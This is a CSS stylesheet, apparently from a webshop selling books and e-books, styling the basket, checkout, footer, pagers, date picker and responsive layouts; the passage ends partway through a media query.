.newsitem-productlist .alexwebdatainfogrid_info .rbh2,
.newsitem-productlist .alexwebdatainfogrid_author {
	font-weight: 600;
	color: #444;
	margin: 10px 0 0 0;
} 

.newsitem-productlist .alexwebdatainfogrid_alexdata_detail_infos {
	margin: 20px 0 0 0;
}

/*
.rb-newsitem-news-item-info-full {
	margin-top: 0;
}
*/
/* Basket Styles
-----------------------------------------------------------*/

.basket_mini .basket_image {
	width: 50px;
	height: 50px;
	background: url(/content/images/icon-basket.png) no-repeat center;
	background-size: 15px;
}

.basket_mini {
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
}

.popup-popupbasket_full_link .basketmini_summa {
	background: #e5164e;
	color: #FFF;
	top: 5px;
	right: 10px;
}

.popup-popupbasket_full_panel {
	padding: 0;
}

.basket_mini .basket_image,
.basket_mini .basket_title,
.basket_mini .basket_emptytitle,
.basket_mini .basket_titlefull {
	display: inline-block;
	vertical-align: middle;
}

.basket_header .basket_title, .basket_header .basket_summa_quantity, .basket_header .basket_emptytitle {
	color: #000;
}

.basket_summa, .basket_item_quantity, .basket_item_summa, .webshopmain_checkout .basket_item_summa_name {
	font-weight: 500;
}

.basket_checkout input[type="button"],
.webshopmain_checkout .submitbutton,
.inputpage_field_CountryId .popup_button_title, .inputpage_field_InvoiceCountryId .popup_button_title,
.basket_input_button {
	background: #e5164e;
	border: none;
	color: #FFF;
	padding: 10px 0;
	cursor: pointer; 
}

.basket_input_button {
	padding-left: 30px;
	padding-right: 30px; 
}

.basket_item {
	position: relative;
}

.basket_item .basket_item_quantity_line_empty {
	position: absolute;
	top: 0;
	right: 0;
	background: url(/content/images/icon-close.png) no-repeat center !important;
	background-size: 13px !important;
	color: transparent;
	border: 1px solid #252525;
}

.basket_item:nth-child(even) {
	background-color: rgba(229, 22, 78, 0.05);
}

.basket_item_quantity_line {
	width: 100px;
	padding: 0;
	border: 1px solid #acacac;
	text-align: center;
	margin: 10px auto 0;	
	font-size: 0;
	color: #040404;
}

.basket_item_quantity_normalline > div {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
}

.basket_item_quantity_buttons {
	border-left: 1px solid #acacac;
}

.basket_item_quantity {
	width: 65%;
	font-family: 'Roboto', sans-serif;
	font-size: 17px;
	font-weight: 400;	
}

.basket_item_quantity_buttons {
	width: 35%;
}

.basket_item_quantity_buttons input {
	width: 100%;
	height: 25px;
	font-size: 20px;
	background: none;
	padding: 0;
	border: none;
	border-radius: 0;
	cursor: pointer;
	-webkit-appearance: none;
	-webkit-transition: all 0.15s ease-out;
			transition: all 0.15s ease-out;
}

.basket_item_quantity_buttons input:hover {
	background: #e5164e;
	color: #FFF;
}

.basket_item_quantity_buttons input[value="+"] {
	border-bottom: 1px solid #acacac;
}

.basket_item_summa_name {
	margin: 20px 0 0;
}

.webshopmain_checkout .inputpage_field_DataHandlingConfirmOk {
	font-size: 14px;
	font-weight: 400;
}

.webshopmain_checkout .inputpage_buttons_after {
	border-top: 0;
}

/* Checkout Styles
-----------------------------------------------------------*/

.webshopmain_checkout {
	background: #FFF;
	margin: 100px auto;
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
	padding-top: 40px;
	position: relative;
}

.webshopmain_checkout .basket_summa_title,
.webshopmain_checkout .inputpage_field_PaymentMode > label,
.webshopmain_checkout .inputpage_field_DeliveryMode > label,
.webshopmain_checkout .inputpage_field_ShippingName .inputpage_beforefield,
.webshopmain_checkout .inputpage_field_InvoiceName .inputpage_beforefield,
.webshopmain_checkout .inputpage_field_Description > label,
.desc-titlechild-webshopmain_checkout_top,
.webshopmain_checkout .basket_header .basket_title,
.webshopmain_checkout .basket_header .basket_summa_quantity {
	font-size: 30px;
	font-weight: 500;
	color: #222;
	text-transform: uppercase;
}

.closebasket-phase-progress-state {
	background: #e5164e;
}

.closebasket-phase-progress-state:after,
.closebasket-phase-act .closebasket-phase-image,
.closebasket-phase-over .closebasket-phase-image:before {
	background-color: #e5164e;
}

.closebasket-phase-image {
	border-color: #e5164e;
}

.closebasket-phase-over.closebasket-phase-start .closebasket-phase-image {
	background: url(/content/images/icon-shopping-cart-pink.png) no-repeat center;
	background-size: 33px;
}

.closebasket-phase-over.closebasket-phase-user .closebasket-phase-image {
    background-image: url(/content/images/icon-man-user-pink.png);
    background-size: 33px;
}

.closebasket-phase-over.closebasket-phase-delivery .closebasket-phase-image {
    background-image: url(/content/images/icon-delivery-truck-pink.png);
}

.closebasket-phase-over.closebasket-phase-payment .closebasket-phase-image {
    background-image: url(/content/images/icon-credit-card-pink.png);
}

.webshopmain_checkout-phase .inputpage_field_Total {
    right: 20px;
    top: 40px;
}

.webshopmain_checkout .basket_summa_full .basket_summa_title {
	margin-top: 20px;
}

.webshopmain_checkout .basket_header {
	padding-top: 40px;
}

.webshopmain_checkout .inputpage_label {
	font-weight: 300;
}

.webshopmain_checkout .inputpage_item {
	border: 1px solid #acacac;
	padding: 10px;
}

.webshopmain_checkout input[type="checkbox"] {
	border: 1px solid #acacac;
}

.basket_summa_login {
    border-top: 2px solid #e5164e;
    border-bottom: 2px solid #e5164e;
    margin-top: 20px;
	padding: 20px;
}

.basket_summa_login_buttons .popup_button_title {
	display: block !important;
	height: 37px;
	line-height: 37px;
	padding-left: 25px;
	padding-right: 25px;
	border-radius: 0;
}

.basket_summa_login_buttons .popup-login_link {
	display: block !important;
}

.basket_summa_login_title {
	font-size: 18px;
    font-weight: 600;
	text-transform: uppercase
}

.basket_summa_login_info {
	font-weight: 300;
	margin-bottom: 20px;
}

.webshopmain_checkout .submitbutton,
.inputpage_field_CountryId .popup_button_title, .inputpage_field_InvoiceCountryId .popup_button_title {
	font-size: 18px;
	font-weight: 400;
    height: auto;
    padding: 10px 40px;
}

.webshopmain_checkout_form textarea,
.webshopmain_checkout input[type="checkbox"] {
	box-shadow: none;
	background-color: transparent !important;
}

.webshopmain_checkout .inputpage_field_Description {
	margin-top: 20px;
} 

.webshopmain_checkout .basket_item_quantity,
.webshopmain_checkout .basket_item_quantity_buttons {
	width: auto;	
}

.webshopmain_checkout .basket_item_quantity_buttons {
	border: none;
}

.webshopmain_checkout .basket_item_quantity_line input[type="button"] {
	margin: 0 15px;
	border: none;
	border-radius: 0;
	font-size: 35px;
	line-height: 35px;
	font-weight: 300;
}

.rb-mediastate-Mobile .webshopmain_checkout .basket_item_quantity_line input[type="button"] {
	display: block;
	margin: 0 0 10px 0;
}

.basket_item > input[value="-"] {
	width: 25px;
	height: 25px;
	top: 10px;
	right: 10px;
	border: 1px solid #9c9c9c;
	cursor: pointer;
}

.webshopmain_checkout .basket_item > input[value="-"] {
	width: 30px;
	height: 30px;
	top: 20px;
	right: 20px;
}

.webshopmain_checkout .basket_item_quantity_line {
	border-top: 0;
}

.webshopmain_checkout .basket_item_left_info {
	max-width: calc(100% - 120px);
}

.allwebshop_items_body {
	margin: 0 auto;
}

.allwebshop_items_body .allwebshop_items_header {
	color: #000;
}

.allwebshop_item_data:nth-child(even),
.allwebshop_child_item_data:nth-child(odd) {
	background-color: rgba(229, 22, 78, 0.05);
}

.allwebshop_child_item_data .allwebshop_child_item_quantity, .allwebshop_child_item_data .allwebshop_child_item_summaprice {
	font-weight: 400;
}

.allwebshop_child_main .allwebshop_child_item_header {
	background: #444;
	color: #FFF;
}

.allwebshop_item_data .allwebshop_item_showchilds {
	background: url(/content/images/icon-webshopitem-open-pink.png) no-repeat center;
}

.allwebshop_item_child .allwebshop_item_showchilds-on {
	background: #444 url(/content/images/icon-webshopitem-close-pink.png) no-repeat center 45%
}

.rb_shop_additempopup {
	max-width: 768px;
}

.rb_shop_additem_title {
	font-size: 30px;
	font-weight: 600;
	text-transform: uppercase;
	color: #e5164e;
}

.rb_shop_additem_right {
	padding: 20px;
}

.rb_shop_additem_right .onlineprice {
	font-size: 25px;
	font-weight: 600;
	margin-top: 20px;
}

.webshopmain_checkout .inputpage_field_DataHandlingConfirmOk,
.webshopmain_checkout .datahandlingconfirmok label,
.webshopmain_checkout .inputpage_field_SimplePayDataHandlingConfirmOk,
.webshopmain_checkout .inputpage_field_CheckoutRule,
.webshopmain_checkout .inputpage_field_CheckoutRuleOK,
.webshopmain_checkout .datahandling-confirm .datahandling-title {
	font-size: 16px;
}

.webshopmain_checkout .datahandling-confirm .datahandling-title,
.webshopmain_checkout .inputpage_field_CheckoutRule a {
	font-weight: 600;
	color: #e5164e;
	text-decoration: none;
}

.webshopmain_checkout .datahandling-confirm .datahandling-title:hover,
.webshopmain_checkout .inputpage_field_CheckoutRule a:hover {
	text-decoration: underline;
}

.webshopmain_checkout .inputpage_field_CheckoutRule a {
	display: inline-block;
	margin: 10px 0;
}

/* ChildPage Styles
-----------------------------------------------------------*/

.rb-section-childnewsslider .news {
	height: 344px;
	background-size: cover;
	background-position: center;
}

.rb-section-childnewsslider .news:before {
	content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    position: absolute;
    top: 0;
    left: 0;
}  

.rb-section-childnewsslider .rb2-slider-header {
	margin: 0;
}

.rb-section-childnewsslider .rbh1 {
	font-size: 60px;
	text-transform: uppercase;
	font-weight: 600;
	color: #FFF;
} 

.rb-section-childnewsslider .news_header-root {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
}

/* NoImage Styles
-----------------------------------------------------------*/

.rb-section-productsnoimage {
    width: 80%;
    margin: 0 auto;
}

.rb-section-productsnoimage .rb2-slider-header {
	margin-bottom: 80px;
}

.rb-section-productsnoimage .rb2-slider-item {
    margin-bottom: 40px;
}

.rb-section-productsnoimage .rb2-slider-item .alexwebdatainfogrid_info,
.rb-section-productsnoimage .rb2-slider-item .alexwebdatainfogrid_info .rbh1,
.rb-section-productsnoimage .rb2-slider-item .alexwebdatainfogrid_info .rbh2 {
	text-align: center;
}

.rb-section-productsnoimage .rb2-slider-item .alexwebdatainfogrid_thumbnail_url_img {
	width: auto;
    height: 200px;
	margin: 0 auto;
}

.main_menu_editorproductnoimage a {
	line-height: 50px !important;
}

.menu_divitem_index {
	top: 5px;
}

/* Animation Styles
-----------------------------------------------------------*/

.articleitem_button input:hover, .voteitem, .rbvote-Like:before, .menu_childitems .rbmenuh2, .myfooter-contact-item, .myfooter-full a, .basket_summa_login_buttons .popup_button_title,
.menu_sidebar a, .menu_sidebar .rbmenuh2, .menu_sidebar .popup_button_title, input, textarea, select, .treeview_item_master, .treeview_item_action, .comment_newlinkbutton,
.basket_morebutton-number-adddel, .articleitem_property_author .articleitem_property_value, .myfooter-news-item,
#content-footer .rbmenu_group-full a, .myfooter-full .rbmenuh2 {
	-webkit-transition: all 0.15s ease-out;
			transition: all 0.15s ease-out;
}

/* PriceFixedByLaw Styles
-----------------------------------------------------------*/

.rb-section.rb-section-pricefixedbylaw {
	width: 90%;
	max-width: 1575px;
	margin: 40px auto 40px;
}

.actionpricefixedbylawinfobutton-full {
	display: block;
	font-size: 14px;
	margin-bottom: 20px;
}

@media screen and (max-width: 585px)
{
	.rb-section.rb-section-pricefixedbylaw {
		margin-top: 0;
		padding-top: 0;
	}	
}

/* Other Styles
-----------------------------------------------------------*/

.black-on-white .jquery-msg-content {
	width: 500px;
	opacity: 1 !important;
	border-radius: 0 !important;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.4) !important;
	padding: 40px 20px;
}

.jquery-msg-content .btn-wrap {
	margin-top: 20px;
}

.ajax-loading:before, .pay-start:after, .pay-result-check_message:after {
	border-top-color: #e5164e;
	border-bottom-color: #e5164e; 
}

.field-validation-error {
	margin: 0;
	display: block;
	clear: both;
}

.rb-html-overlay-on #header {
	width: calc(100% - 17px);
}

.popupinput-ReferralEMail .submitbutton:hover {
	background: #e5164e;
	border-color: #e5164e;
}

.rb2-pager {
	float: right;
}

.rb2-slider-header {
	margin-bottom: 10px;
	padding: 0 15px;
}

.rb2-pager-item-pagertype-prevnext:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	border-top: 3px solid #e5164e;
	border-right: 3px solid #e5164e;
}

.rb2-pager-item-prev:before {
	-webkit-transform: rotate(-135deg);
		-ms-transform: rotate(-135deg);
			transform: rotate(-135deg);
}

.rb2-pager-item-next:before {
	-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
			transform: rotate(45deg);	
}

.rb2-pager-item-prev {
	position: absolute;
	top: 50%;
	left: -25px;
}

.rb2-pager-item-next {
	position: absolute;
	top: 50%;
	right: -25px;
}	

.rb2-pager-item-disable {
	opacity: 0.3;
	cursor: default;
}

.rb2-pager-item-counter {
	display: none;
}

.rb-section-detaillinkslider.rb-section-style-producttwoline .rb2-pager {
	margin-top: -40px;
}

.rb-section-detaillinkslider.rb-section-style-producttwoline .rb2-pager-item-next,
.rb-section-detaillinkslider.rb-section-style-producttwoline .rb2-pager-item-prev {
	position: static;
}

.rb-section-newsslider .rb2-slider-header {
	margin: 0;
	padding: 0;
}

.rb-scrolltop {
	background: #444;
}

.rb-scrolltop:before,
.rb-comboselect-comboimage:before {
	border-color: #FFF;
}

.rb-comboselect-comboimage:before {
	border-width: 2px;
}

.page_Home_EditorSectionItems .rb-section {
    padding: 0;
}

.inputpage_html {
    border: 0;
}

.rb-profileext-button {
	border: 1px solid #b3b3b3;
    box-shadow: none;
    border-radius: 0;
	float: none;
}

.rb-comboselect-select {
    background: #444;
    color: #FFF;
}

.rb-comboselect-item {
    -webkit-transition: all .2s ease-out;
			transition: all .2s ease-out;
}    

.rb-comboselect-item:hover {
    background: #f73b6d;
}

.popup-profile_panel .inputpage_textimage_div {
	max-width: 180px;
	max-height: 180px;
}

.popupdata-panel .rb-popuprule-message {
	padding: 0;
	margin: 0;
}

.popupdata-panel .rb-popuprule {
	width: 90%;
	max-width: 300px;
}

.rb-popuprule-image {
	margin-bottom: 20px;
}

/* Marker */

#rb-articlesearch {
	position: absolute;
	top: -50px;
}

/* Pw Recovery */

.page_Account #main {
	min-height: 50vh;
	padding: 200px 0 100px;
}

.input_ForgotPassword {
	width: 90%;
	max-width: 768px;
	margin: 0 auto;
}

.input_ForgotPassword h3 {
	font-size: 30px;
	font-weight: 600;
	color: #444;
}

.input_ForgotPassword .inputpage_buttons_after {
	border: none;
}

.input_ForgotPassword .inputpage_fields {
	float: none;
}

.input_ForgotPassword .inputpage_item {
	float: none;
	width: 100%;
	padding: 10px;
	border: 1px solid #acacac;
} 

.input_ForgotPassword .submitbutton {
	font-family: 'Roboto', sans-serif;
	font-size: 17px;
    font-weight: 400;
    color: #fff;
    height: auto;    
    background: #e5164e;
    padding: 10px 40px;
    border: none;
}

.inputform-popup .inputpage_buttons_after {
	text-align: right;
}

.inputform-popup .submitbutton {
	float: none;
	display: inline-block;
}

.mp3full {
	text-align: left;
}

.audio-full {
	display: inline-block;
	width: 50%;
}

.audio-full audio {
	width: 100%;
}

/* E-books Styles
-----------------------------------------------------------*/

.rb-section-allmyeproducts .rb2-slider-header,
.rb-section-alleproducts .rb2-slider-header {
	padding: 0;
}

.rb-section-allmyeproducts .rbsliderheader-ebookinfo {
	font-size: 20px;
	margin-bottom: 20px;
}

.rb-section-alleproducts .rb2-slider-title,
.rb-section-allproductheadernosearch .rbsliderheader-ebookinfo,
.rb-section-allproduct .rbsliderheader-item,
.rb-section-allproduct .rbsliderheader-infoitem {
	font-size: 35px;
	font-weight: 600;
    color: #e5164e;
    text-transform: uppercase;
}

.rb-section-allproduct .rbsliderheader-infoitem-description {
	font-size: 18px;
	font-weight: 400;
	color: #444;
	text-transform: none;
	margin-top: 20px;
	margin-bottom: 40px;
}

.rb-section-allproduct .rbsliderheader-item,
.rb-section-allproductheadernosearch .rbsliderheader-ebookinfo {
	margin-bottom: 40px;
}

.alexdata_header_name-after,
.name_aftervalue {
    font-weight: 600;
	color: #14b514;
	margin-bottom: 10px;
}

.product-ebookdownloads > div {
    font-size: 15px;
    margin-bottom: 5px;
}

.product-ebookdownloads > div:last-child {
    margin-bottom: 0;
}

.basket_item_quantity_buttons {
    min-height: 50px;
}

/* Popup Styles
-----------------------------------------------------------*/

.rb-datedit-popup-main-footer .rb-datedit-popup-main-footer-today {
	float: left;
}

.rb-datedit-popup-main-footer .rb-datedit-popup-main-footer-delete {
	float: right;
}

.rb-datedit-popup-main-footer > div:hover {
	color: #FFF;
	background: #e5164e;
	border-color: #e5164e;	
}

.rb-datedit-popup-main-body-day {
	opacity: 0.4;
}

.rb-datedit-popup-main-body-day-actmonth {
	opacity: 1;
	background: none;
}

.rb-datedit-popup-main-body-day-actmonth.rb-datedit-popup-main-body-day-today {
	background: none;
	color: #444;
	box-shadow: inset 0px 0px 0px 2px #e5164e; 
}

.rb-datedit-popup-main-body-days .rb-datedit-popup-main-body-day:hover,
.rb-datedit-popup-main-body-day-inputdate {
	color: #FFF;
	background: #e5164e;
}

/* Footer Styles
-----------------------------------------------------------*/

#content-footer {
	background: #363636;
	padding: 65px 0;
}

#footer {
	background: #252525;
	color: #888;	
}

#footer a {
	color: #e5164e;
	margin-left: 10px;	
}

.socialinfo-full {
	text-align: center;
	margin-bottom: 40px;
}

.socialinfo-full > div {
	display: inline-block;
	width: 50px;
    height: 50px;
	margin: 0 10px;
}

.socialinfo-item-fb {
	background: url(/content/images/icon-facebook-white.png) no-repeat center;
}

.socialinfo-item-twitter {
	background: url(/content/images/icon-twitter-white.png) no-repeat center;
}

.socialinfo-item-youtube {
	background: url(/content/images/icon-youtube-white.png) no-repeat center;
}

.socialinfo-item-instagram {
	background: url(/content/images/icon-instagram-white.png) no-repeat center;
}

#content-footer .rbmenu_group-full a {
	color: #888;
	text-align: center;	
}

#content-footer .rbmenu_group-full a:hover {
	color: #FFF;	
}

#content-footer .menu_divitem {
	float: none;
}

#content-footer .rbmenu_group-full > div {
	border: 0;
}

.rb-section-footer .rb-section-body {
	width: 90%;
	max-width: 1520px;
	margin: 0 auto;
	color: #888;
}

#content-footer .rbmenu_group-full {
	width: 90%;
	max-width: 1520px;
	text-align: left;
}

.myfooter-full > div {
	display: inline-block;
	vertical-align: top;
	width: calc((100% / 4) - 3px);
}

.myfooter-title,
.myfooter-newsletter .inputtitle,
.myfooter-newsletter .inputsubtitle,
.rbmenu_group_title {
	font-size: 23px;
	font-weight: 600;
	color: #e5164e;
	text-transform: uppercase;
	margin-bottom: 25px;
}

.myfooter-newsletter .inputtitle,
.myfooter-newsletter .inputsubtitle {
	margin: 0;
}

.myfooter-newsletter .inputsubtitle {
	font-size: 15px;
	text-transform: none;
	margin-bottom: 20px;
}

.myfooter-newsletter .input-fieldtype-Text {
	padding: 7px 15px;
    border: 0;
    border-radius: 35px;
}

.myfooter-newsletter .inputgroup-datahandlingconfirmok label,
.myfooter-newsletter .inputpage_field_NewsLetterConfirmOk label {
	font-size: 12px;
    font-weight: 300;
	color: #d1d1d1;
}

.myfooter-newsletter .datahandlingconfirmok {
	margin-bottom: 0;
}

.myfooter-newsletter .inputpage_buttons_after {
	border: 0;
	padding: 0;
}

.myfooter-newsletter .submitbutton {
	height: auto;
    font-size: 15px;
    border: 0;
    text-transform: uppercase;
	color: #e5164e;
    background: #FFF;
    border-radius: 35px;
    padding: 7px 45px;
	cursor: pointer;
}

.myfooter-newsletter input[type="checkbox"] + input[type="hidden"] + .inputpage_label:before {
	width: 13px;
	height: 13px;
	border-radius: 50%;
			transition: all .2s ease-out;
	-webkit-transition: all .2s ease-out;
}

.myfooter-newsletter input[type="checkbox"]:checked + input[type="hidden"] + .inputpage_label:before {
	background: #e5164e;
	border-color: #e5164e;
	/*background: url(/content/images/icon-checked-pink.png) no-repeat center;*/
}

.myfooter-contact-item,
.myfooter-full .rbmenu_group .menu_divitem {
	margin-bottom: 15px;
	float: none;	
}

.myfooter-full a {
	display: inline-block;
	color: #888;
}

.myfooter-contact-item:hover,
.myfooter-full a:hover,
.myfooter-full .rbmenuh2:hover {
	color: #FFF;
}

.myfooter-contact-item > div {
	display: inline-block;
}

.myfooter-contact-item {
/*	float: left;*/
	clear: both;
}

.myfooter-news-item {
	margin-bottom: 15px;
	color: #969595;
}

.myfooter-news-item:hover {
	color: #FFF;
}

.myfooter-news-item:last-child {
	margin-bottom: 0;
}

.myfooter-news-item-title {
	font-size: 20px;
	margin-bottom: 15px;
}

.myfooter-news-item-description {
	font-size: 15px;
}

/* Flood Styles
-----------------------------------------------------------*/

.rb-section-slideritem--sectionarticlelistgroup .rb2-container-items {
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
	
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
}

.rb2-slider-item-flood {
	width: 100%;
	margin-bottom: 50px;
}

@media screen and (min-width: 1157px) {
	.rb2-slider-flood-group-1 {
		padding: 0 2.5% 0 0;
	}
	
	.rb2-slider-flood-group-2 {
		padding: 0 1.25%;
	}
	
	.rb2-slider-flood-group-3 {
		padding: 0 0 0 2.5%;
	}	
}

@media screen and (min-width: 585px) and (max-width: 1156px) {
	.rb2-slider-flood-group-1 {
		padding: 0 2.5% 0 0;
	}
		
	.rb2-slider-flood-group-2 {
		padding: 0 0 0 2.5%;
	}	
}

/* HomePage ProductList Styles
-----------------------------------------------------------*/

.home_mainpage .rb-section-productlist .rb2-slider-pager-item-main {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;	
}

.home_mainpage .rb-section-productlist .rb2-slider-item {
	-ms-flex: 0 1 calc(100% / 3);
    	flex: 0 1 calc(100% / 3);
}

.home_mainpage .rb-section-productlist .rb2-slider-item,
.home_mainpage .rb-section-productlist .alexdata_header_shop .rbh1,
.home_mainpage .rb-section-productlist .alexdata_header_shop .rbh2 {
	text-align: center;
}

.home_mainpage .rb-section-productlist .alexwebdatainfogrid_thumbnail_url_img {
	width: auto;
	height: 300px;
	margin: 0 auto;
}

.home_mainpage .rb-section-productlist .alexdata_header_shop .rbh2 {
	margin-bottom: 10px;
}

.home_mainpage .rb-section-productlist .rb2-slider-title,
.home_mainpage .rb-section-news .rb2-slider-title {
	font-size: 30px;
    text-align: center;
    background: #f73b6d;
    color: #FFF;
    padding: 20px;
    margin-bottom: 40px;
}

.home_mainpage .rb-section-productlist .rb2-slider-header,
.home_mainpage .rb-section-news .rb2-slider-header {
	padding: 0;
}

/* HomePage News Styles
-----------------------------------------------------------*/

.page_Home_Index .rb-section-news {
    width: 80%;
    margin: 0 auto 80px;
}

.page_Home_Index .rb-section-news .news_header-root .rbh1 {
    font-size: 30px;
    font-weight: 600;
    color: #e5164e;
    text-transform: uppercase;
}

.page_Home_Index .rb-section-news .news_header-root .rbh2 {
    font-size: 22px;
    font-weight: 600;
    color: #000;
    text-align: center;
}

.page_Home_Index .rb-section-news .news_digest {
	text-align: center;
} 

.page_Home_Index .rb-section-news .news_tovabb {
	text-align: center;
	float: none;
} 

.page_Home_Index .rb-section-news .news_tovabb span {
    display: inline-block;
    font-size: 17px;
    font-weight: 600;
    color: #e5164e;
    text-transform: uppercase;
    background: #FFF;
    border-radius: 35px;
    padding: 10px 20px;
    margin-top: 20px;
    margin-bottom: 10px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 0.1);
}
    


/* Media Queries
-----------------------------------------------------------*/

@media screen and (max-width: 1800px)
{

}

@media screen and (max-width: 1450px)
{
	.baseheader_right .menu_top_1 .menu_items > div {
		line-height: 50px;
		background-image: none;
		padding-bottom: 0;
	}
}


@media screen and (max-width: 1300px)
{
	.article-detail-article .articleitem_full > div {
		display: block;
		width: 100%;
		margin-left: 0;
	}	
	
	.article-detail-article .articleitem_full .articleitem_left {
		max-width: 400px;
		margin-bottom: 40px;
	}
}

/* Rb Desktop */
@media screen and (min-width: 1156px)
{
		
}

/* Tablet only */
@media screen and (min-width: 585px) and (max-width: 1155px)
{

}

/* Rb Tablet */
@media screen and (max-width: 1155px)
{
	.baseheader_mini {
		display: block;
	}
	
	.rbsidebar_button {
		opacity: 1;
	}
	
	.rb-section.rb-section-articlelist .rb2-slider-item,
	.rb-section .rb-section-slideritem--sectionarticlelistgroup .rb2-slider-item {
		-ms-flex: 0 1 calc(33% - 20px);
			flex: 0 1 calc(33% - 20px);
	}
	
	.baseheader {
		width: 160px;
		height: 50px;
		margin-left: 10px;
	}
	
	.baseheader_main .baseheader_right .menu_top_1 {
		display: none;
	}
	
	.basket_mini .basket_image {
		height: 50px;
	}
	
	.rbsidebar_button {
		height: 50px;
		width: 50px;
		padding: 0;
		border: 0;
	}
	
	#content-section {
		padding-top: 50px;
	}
	
	#header {
		padding: 0 5px;
		background: #444;
	}
	
	.baseheader {
		margin-top: 0;		
	}
	
	.baseheader_right {
		position: static;
	}
	
	.baseheader_line1:after {
		display: none;
	}
	
	.rb-section-newsslider .news_header-root {
		width: 80%;
	}
	
	.rb-section-productsearch .filtersearch_input input {
		font-size: 17px;
	}
	
	.rb-section-productsearch .filtersearch_button:before,
	.rb-section-productsearch .filtersearch_input input {
		background-size: 20px;
	}
	
	.popup-popupbasket_full_link .basketmini_summa {
		top: 10px;
	}
	
	.rb-section-slider .rb2-slider-header {
		width: 30%;
		margin-right: 20px;
	}
	
	.rb-section-slider .rb2-wrapper {
		width: calc(70% - 25px);
	}
	
	.rb-section-slider .rb2-slider-item {
		-ms-flex: 0 1 calc(50% - 70px);
			flex: 0 1 calc(50% - 70px);
	}	
	
	.rb-section-slider .alexwebdatainfogrid_thumbnail_url_img {
		max-width: 190px;
	}
	
	.rb-section-slider .alexdata_discount {
		width: 25%;
		padding-bottom: 25%;
		right: auto;
		right: initial;
		left: calc(190px - 12.5%);
		top: 35px;
	}
	
	.rb-section-dashboardactionnews .rb-dashboardimage-item-title {
		font-size: 30px;
	}
	
	.rb-dashboardimage-item-desription {
		display: none;
	}
	
	.rb-section-articlenewssliderfilterleft .rb2-slider-item {
		margin: 0 15px 40px;
		-ms-flex: 0 1 calc(50% - 30px);
			flex: 0 1 calc(50% - 30px);
	}
	
	.rb-section-articlenewssliderfiltertop .rb2-slider-item {
		-ms-flex: 0 1 calc(33% - 30px);
			flex: 0 1 calc(33% - 30px);
	}
	
	.rb-section-articlesearch .rb-section-body {
		margin-top: -50px;
	}
	
	.rb-section-articlesearch .filtersearch_input input {
		height: 90px;
	}
	
	.rb-section-articlesearch .filtersearch_button {
		width: 90px;
	}
	
	.articleitems_right .rb2-slider-item {
		margin-bottom: 50px;
		-ms-flex: 0 1 50%;
			flex: 0 1 50%;
	}
	
	.rb-section-dashboardarticlelist .rb-dashboardimage-item {
		padding: 20px 10px;
	}
	
	.menu.menu_sidebar:before {
		margin-left: 20px;
		margin-bottom: 40px;
	}
	
	.menu_sidebar .menu_divitem, .menu_sidebar .main_menu_search, .menu_sidebar .main_menu_login {
		padding-left: 20px;
	}
	
	.menu_sidebar .main_menu_search .popup_button_title, .menu_sidebar .rbmenuh2, .menu_sidebar a, .menu_sidebar .popup_button_title {
		font-size: 20px;
		line-height: 45px;
	}
	
	.article-detail-authorarticles .articleitem_full .articleitem_right {
		width: 100%;
		display: block;
		margin: 15px 0 0;
	}
	
	.home_mainpage .rb-section-productlist .rb2-slider-item {
	    -ms-flex: 0 1 50%;
	    	flex: 0 1 50%;
	}
	
	.rb-section-newsslider .news_digest {
	    display: none;
	}
	
	.rb-dashboardimage-row {
	    height: 400px;
	}
	
	.rb-section-childnewsslider .news {
	    height: 172px;
	}
	
	.rb-section-childnewsslider .rbh1 {
		font-size: 40px;
		margin: 0;
	}
	
}

/* iPad Landscape */
@media screen and (max-width: 900px)
{
	.articleitems_right .rb2-slider-item {
		-ms-flex: 0 1 33%;
			flex: 0 1 33%;
	}
	
	.articleitems_right {
		display: block;
		width: 100%;
	}
	
	.article-detail-category,
	.articleitems_left {
		width: 0;
	}
	
	.article-detail-author-full {
		width: 30%;
	}
	
	.article-detail-article {
		width: calc(70% - 38px);	
	}
}

/* iPad Landscape */
@media screen and (max-width: 1024px)
{
	.myfooter-full > div {
		width: calc(50% - 4px);
		margin-bottom: 40px;
	}
	
	.rb-section-onenewsandslider-left .rb-section-onenewsandslider-info {
		margin-top: -15vw;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
		position: static;
		width: 100%;
		-webkit-transform: none;
			-ms-transform: none;
				transform: none;
	}

	.rb-section-onenewsandslider-left .rb-section-onenewsandslider-info > div {
		display: block;
		-webkit-box-flex: 0;
	    -ms-flex: 0 1 100%;
	        flex: 0 1 100%;
	}
	
	.rb-section-onenewsandslider-info-left {
		-webkit-box-ordinal-group: 3;
	    		   -ms-flex-order: 2;
							order: 2;
	}
	
	.rb-section-onenewsandslider-info-right {
		max-width: 100px;
        margin: 0 auto 25px;
		-webkit-box-ordinal-group: 2;
	    		   -ms-flex-order: 1;
							order: 1;
	}

}

@media screen and (max-width: 900px)
{
	
	.treeview_items {
	    width: 100%;
		height: auto;
	    left: initial;
	    left: auto;
	    box-shadow: none;
	    position: static;
	    padding: 0;
	}
	
	.treeview_item_action, .treeview_item_master {
		margin-bottom: 25px;
	}
	
	.allproduct_mainpage .rb-home_mainpage-left,
	.detail_mainpage .rb-home_mainpage-left {
		padding: 20px;
		position: fixed;
		background: #FFF;
		z-index: 3;
		top: 50px;
		left: -100%;
		width: 250px;
		height: 100%;
		transition: left .2s ease-out;
		overflow-y: scroll;
	}
	
	.allproduct_mainpage .rb-home_mainpage-left.showtreeview,
	.detail_mainpage .rb-home_mainpage-left.showtreeview {
		left: 0;		
	}
	
	.allproduct_mainpage .rb-home_mainpage-center {
		padding-top: 50px;
	}
	
	.allproduct_mainpage .rb-home_mainpage-center,
	.allnews_mainpage .rb-home_mainpage-center,
	.detail_mainpage .rb-home_mainpage-center,
	.articleitems_right {
		width: 100%;
	}	
	
